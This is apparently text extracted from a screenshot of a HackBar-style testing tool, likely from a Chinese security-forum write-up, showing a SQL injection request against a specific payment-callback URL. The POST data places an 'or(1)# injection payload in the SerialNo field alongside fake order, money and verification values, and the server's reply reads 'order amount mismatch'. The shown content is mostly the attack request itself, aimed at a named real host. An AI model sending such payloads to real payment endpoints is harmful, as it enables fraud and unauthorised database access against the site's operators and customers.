 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL
http://guaika.txmeili.com:8888/kss_inc/payapi_return2.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
SerialNo=0'or(1)#&UserID=1&Money=100&Status=1&AttachString=e138&MerchantKey=1&VerifyString=ebd95c4233e8c02fe0854306afd71bee
订单金额不符!
先知社区